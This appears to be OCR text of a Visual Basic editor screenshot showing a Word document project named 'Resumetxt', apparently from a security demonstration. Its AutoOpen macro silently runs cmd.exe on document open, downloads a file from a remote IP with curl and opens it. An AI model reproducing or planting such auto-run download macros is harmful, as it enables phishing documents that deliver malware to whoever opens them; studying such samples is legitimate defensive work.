 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 7, Col 1
Project - Project
(General)
Normal
Project (Resumetxt)
Microsoft Word Objects
ThisDocument
Sub AutoOpen()
Call Shell("cmd.exe /S /c" & "curl -s http://192.168.100.152/eqst.txt > " _
& Environ("TEMP") & "\eqst.txt && notepad.exe " & Environ("TEMP") _
& "\eqst.txt", vbHidden)
End Sub